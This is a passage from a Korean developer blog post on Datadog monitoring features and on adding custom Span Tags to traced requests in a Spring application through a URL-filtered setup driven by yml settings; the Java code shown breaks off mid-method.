      &lt;li&gt;Traces: 각 요청에 대한 상세 정보(?)를 볼 수 있는 곳이다. 어느 URL로 요청이 들어왔고 어떤 서블릿, 컨트롤러, 메소드에서 처리가 되었고 시간이 얼마나 걸렸고 어떤 쿼리가 실행되었고 등등 하나의 요청에 대한 전반적인 정보들을 담고 있어서 특정 요청에 대한 분석을 하는 것에 도움을 주는 기능이다. 다만, 아직 사내에 적용된 정책은 요금 이슈 때문에 전체 요청을 모두 수집하고 있진 않고 특정 비율, 조건에 따라서 샘플링 된 일부 요청들만 수집이 되고 있어서 간혹 이 기능에서 나오지 않는 요청들도 있다. ㅠㅠ&lt;/li&gt;
      &lt;li&gt;Services: 하나의 서비스, 애플리케이션, 데이터베이스 등 우리가 흔히 서비스라고 부르는 단위에 대해서 전반적인 정보를 제공하는 기능이다. 앞서 대시보드에서 언급했던 리소스 사용량이나 요청수, 에러수 등등 정말 다양한 정보를 품고 있다.&lt;/li&gt;
      &lt;li&gt;Data Streams Monitoring: 카프카와 같은 데이터 처리 플랫폼과 연관된 애플리케이션은 이 메뉴에서 모니터링이 가능하다고 한다. 아직 나도 그냥 눈팅(?)하는 정도로 밖에 사용을 안 하고 있는데 카프카와 연동된 컨슈머 애플리케이션을 뭔가 집중적으로 모니터링 할 수 있는 그러한 환경이나 기능은 조금 미비한 듯 하다. 실제로도 이 기능은 기능명 뒤에 자그맣게 “beta”라는 표시가 붙어있기도 하다.&lt;/li&gt;
    &lt;/ul&gt;
  &lt;/li&gt;
  &lt;li&gt;Monitors: 데이터독에서 최고로 유용하게 사용하고 있는 기능이 아닐까 싶다. 이 기능에서는 각종 수치나 지표들을 기준으로 특정 조건을 넘어서면 알림이 오게 할 수 있다. 예를 들어서 “지난 10분 동안 요청에 대한 처리 지연시간이 5초 이상 넘어가는 요청이 존재하는 경우 알림을 보내줘”라는 조건이라든가, “요청 대비 오류 발생률이 0.01% 이상인 경우 알림을 보내줘”와 같이 여러가지 상세 조건을 걸어서 알림을 받아볼 수 있다. 그리고 이번 글에서 주요하게 다룰 Span Tags를 통해서도 알림을 걸 수 있는데 이건 아래에서 다시 설명하겠다.&lt;/li&gt;
&lt;/ul&gt;

&lt;h1 id=&quot;span-tags&quot;&gt;Span Tags&lt;/h1&gt;

&lt;p&gt;데이터독의 Traces 기능에서는 수집한 요청의 각종 정보들에 대해서 일종의 태그 형태로 수집하여 가지고 있게 되는데 이것을 사용자가 원하는 특정 정보, 값 등을 대입하여 끼워넣을 수가 있다.&lt;/p&gt;

&lt;p&gt;쉽게 말해 A라는 API에 로그로 남기던 정보를(예를 들어 API 처리 결과로 만들어진 Response에 들어있는 특정 필드의 값) 태그로 세팅해주면 데이터독은 이를 수집하여 Traces 기능에서 보여준다는 것이다. 백문이 불여일견이라고 아래 스크린샷을 보도록 하자.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20230817_1.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;p&gt;위 스크린샷에서 볼 수 있듯이 다양한 정보들이 태그 형태로 요청 정보에 세팅이 되었고 데이터독 내에서는 위와 같이 표시가 된다. 내가 세팅한 태그는 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;result_code&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;result_msg&lt;/code&gt;라는 필드이며 이것은 API의 처리가 완료되고 난 뒤 Response DTO로 리턴되는 객체 안에 세팅된 필드값들이다. 이 태그를 통해서 나는 요청 trace를 눌러보기만 해도 이 요청은 어떻게 처리가 되어서 완료가 되었는지를 이 result 필드값을 통해 대략적으로 알 수가 있게 되는 것이다.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20230817_2.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;p&gt;추가로 위 스크린샷처럼 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;result_code&lt;/code&gt;에 대한 통계값도 파이 차트를 통해서 손쉽게 눈으로 볼 수 있게 대시보드를 구성할 수도 있다. 이외에도 아까 말한 Monitors 기능에서 이 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;result_code&lt;/code&gt; 중 특정 값의 비율이 전체 요청수 대비 많아진 때가 있다면 알림을 받아볼 수도 있다.&lt;/p&gt;

&lt;h2 id=&quot;실제-적용은-어떻게&quot;&gt;실제 적용은 어떻게?&lt;/h2&gt;

&lt;p&gt;Datadog “&lt;a href=&quot;https://docs.datadoghq.com/tracing/trace_collection/custom_instrumentation/java/&quot;&gt;Adding tags&lt;/a&gt;“와 관련된 문서를 보면 그냥 아래와 같이 코드를 써주면 현재 활성화된 Span에 태그가 세팅된다고 한다.&lt;/p&gt;

&lt;div class=&quot;language-java highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nd&quot;&gt;@WebServlet&lt;/span&gt;
&lt;span class=&quot;kd&quot;&gt;class&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;ShoppingCartServlet&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;extends&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;AbstractHttpServlet&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
    &lt;span class=&quot;nd&quot;&gt;@Override&lt;/span&gt;
    &lt;span class=&quot;kt&quot;&gt;void&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;doGet&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;HttpServletRequest&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;req&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;HttpServletResponse&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;resp&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
        &lt;span class=&quot;c1&quot;&gt;// Get the active span&lt;/span&gt;
        &lt;span class=&quot;kd&quot;&gt;final&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Span&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;span&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;GlobalTracer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;get&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;().&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;activeSpan&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;
        &lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;span&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;!=&lt;/span&gt; &lt;span class=&quot;kc&quot;&gt;null&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
          &lt;span class=&quot;c1&quot;&gt;// customer_id -&amp;gt; 254889&lt;/span&gt;
          &lt;span class=&quot;c1&quot;&gt;// customer_tier -&amp;gt; platinum&lt;/span&gt;
          &lt;span class=&quot;c1&quot;&gt;// cart_value -&amp;gt; 867&lt;/span&gt;
          &lt;span class=&quot;n&quot;&gt;span&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;setTag&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;customer.id&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;customer_id&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
          &lt;span class=&quot;n&quot;&gt;span&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;setTag&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;customer.tier&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;customer_tier&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
          &lt;span class=&quot;n&quot;&gt;span&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;setTag&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;cart.value&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cart_value&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
        &lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
        &lt;span class=&quot;c1&quot;&gt;// [...]&lt;/span&gt;
    &lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;실제로 위 방법대로 아주 간단하게 태그를 세팅할 수 있다. 하지만 이것은 매번 필요한 곳에서 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;GlobarTrace.get().activeSpan()&lt;/code&gt;을 호출하여 Span 객체를 얻어야하는 번거로움도 있고 태그 세팅이 필요한 곳들에 대해서 일괄적으로 적용하기엔 무리가 있는 코드이다.&lt;/p&gt;

&lt;p&gt;그래서 나는 필터를 이용하여 특정 URL 패턴에 해당되는 API들에 대해서만 태그 세팅 대상이 되도록 적용하고 미리 yml에 정의해둔 특정 필드명을 가졌을 경우에만 최종적으로 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;setTag&lt;/code&gt;가 작동하도록 만들기로 하였다.&lt;/p&gt;

&lt;h3 id=&quot;1-필요한-정보들은-yml에-세팅&quot;&gt;1) 필요한 정보들은 yml에 세팅&lt;/h3&gt;

&lt;div class=&quot;language-yaml highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;na&quot;&gt;custom&lt;/span&gt;&lt;span class=&quot;pi&quot;&gt;:&lt;/span&gt;
&lt;span class=&quot;err&quot;&gt;	&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;datadog&lt;/span&gt;&lt;span class=&quot;pi&quot;&gt;:&lt;/span&gt;
&lt;span class=&quot;err&quot;&gt;		&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;enabled&lt;/span&gt;&lt;span class=&quot;pi&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;no&quot;&gt;true&lt;/span&gt;
&lt;span class=&quot;na&quot;&gt;		include-url-patterns&lt;/span&gt;&lt;span class=&quot;pi&quot;&gt;:&lt;/span&gt;
&lt;span class=&quot;err&quot;&gt;			&lt;/span&gt;&lt;span class=&quot;pi&quot;&gt;-&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;/eastglow/*&lt;/span&gt;
&lt;span class=&quot;na&quot;&gt;		target-fields&lt;/span&gt;&lt;span class=&quot;pi&quot;&gt;:&lt;/span&gt;
&lt;span class=&quot;err&quot;&gt;			&lt;/span&gt;&lt;span class=&quot;pi&quot;&gt;-&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;resultCode,resultMsg&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;먼저 yml에 필터를 적용할 URL 패턴과 어떤 필드를 태그로 세팅할 지에 대한 필드명을 명시해주도록 한다. enabled 같은 경우는 명시적으로 true or false를 써두도록 하여 실제로 데이터독 커스텀 필터와 관련된 Bean들이 초기화될 때 이 값을 바라보고 초기화될 지 말 지 결정하도록 하는 용도로 쓰고 있다. 자세한건 이따 나올 필터 관련 클래스에서 보도록 하자.&lt;/p&gt;

&lt;h3 id=&quot;2-yml-정보를-토대로-initialize&quot;&gt;2) yml 정보를 토대로 initialize&lt;/h3&gt;

&lt;h4 id=&quot;customdatadogpropertiesjava&quot;&gt;CustomDatadogProperties.java&lt;/h4&gt;
&lt;div class=&quot;language-java highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nd&quot;&gt;@Getter&lt;/span&gt;
&lt;span class=&quot;nd&quot;&gt;@Setter&lt;/span&gt;
&lt;span class=&quot;nd&quot;&gt;@ConfigurationProperties&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;prefix&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;custom.datadog&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt;
&lt;span class=&quot;kd&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;class&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;CustomDatadogProperties&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;

	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;List&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;includeUrlPatterns&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;ArrayList&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&amp;gt;();&lt;/span&gt;
	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;List&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;targetFields&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;ArrayList&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&amp;gt;();&lt;/span&gt;
	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;kt&quot;&gt;boolean&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;enabled&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;kc&quot;&gt;false&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;yml값을 불러와서 Properties로 만들어주는 클래스이다. 아까 설정한 값들을 필드로 품고 있다.&lt;/p&gt;

&lt;h4 id=&quot;customdatadogpropertiesinitializerjava&quot;&gt;CustomDatadogPropertiesInitializer.java&lt;/h4&gt;
&lt;div class=&quot;language-java highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;nd&quot;&gt;@Configuration&lt;/span&gt;
&lt;span class=&quot;nd&quot;&gt;@ConditionalOnProperty&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;value&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;custom.datadog.enabled&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;havingValue&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;true&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt;
&lt;span class=&quot;nd&quot;&gt;@EnableConfigurationProperties&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;CustomDatadogProperties&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;class&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt;
&lt;span class=&quot;kd&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;class&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;CustomDatadogPropertiesInitializer&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;

	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Map&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;targetFieldMap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;HashMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&amp;gt;();&lt;/span&gt;

	&lt;span class=&quot;nd&quot;&gt;@Getter&lt;/span&gt;
	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;podName&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;

	&lt;span class=&quot;nd&quot;&gt;@Getter&lt;/span&gt;
	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;List&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;includeUrlPatterns&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;ArrayList&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&amp;gt;();&lt;/span&gt;

	&lt;span class=&quot;kd&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;CustomPromDatadogPropertiesInitializer&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;CustomDatadogProperties&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;customDatadogProperties&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
		&lt;span class=&quot;n&quot;&gt;initialize&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;customDatadogProperties&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
	&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;

	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;kt&quot;&gt;void&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;initialize&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;CustomDatadogProperties&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;customDatadogProperties&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;

		&lt;span class=&quot;nc&quot;&gt;List&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;targetFields&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;customDatadogProperties&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getTargetFields&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;

		&lt;span class=&quot;n&quot;&gt;targetFields&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;stream&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;()&lt;/span&gt;
				&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;flatMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;fields&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&amp;gt;&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Arrays&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;stream&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;fields&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;split&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;,\\s*&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)))&lt;/span&gt;
				&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;map&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;String:&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;trim&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt;
				&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;forEach&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;field&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;targetFieldMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;put&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;field&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;convertToUnderscore&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;field&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)));&lt;/span&gt;

		&lt;span class=&quot;n&quot;&gt;includeUrlPatterns&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;customDatadogProperties&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getIncludeUrlPatterns&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;

		&lt;span class=&quot;k&quot;&gt;try&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
			&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;hostname&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;InetAddress&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getLocalHost&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;().&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getHostName&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;
			&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;StringUtils&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;isNotBlank&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;hostname&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;))&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
				&lt;span class=&quot;n&quot;&gt;podName&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;hostname&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
			&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;catch&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;UnknownHostException&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
			&lt;span class=&quot;n&quot;&gt;podName&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;알수없음&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
	&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;

	&lt;span class=&quot;kd&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;getTagName&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;key&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
		&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;targetFieldMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;get&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;key&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
	&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;

	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;convertToUnderscore&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;str&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;

		&lt;span class=&quot;k&quot;&gt;try&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
			&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;str&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;replaceAll&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;([a-z])([A-Z])&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;$1_$2&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;).&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;toLowerCase&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;
